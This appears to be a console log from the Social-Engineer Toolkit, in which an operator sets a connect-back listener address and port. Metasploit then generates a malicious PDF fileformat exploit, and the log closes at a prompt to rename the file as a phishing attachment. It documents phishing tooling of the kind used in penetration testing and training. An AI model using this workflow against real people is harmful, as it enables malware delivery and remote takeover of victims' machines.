 set> IP address for the payload listener (LHOST): 192.168.2.165
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[!] Metasploit has not been previously run on the system. This means that the msf directories haven't been created yet. Runnin
g Metasploit for you.
[*] Waiting 10 seconds for the directories to be created...
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>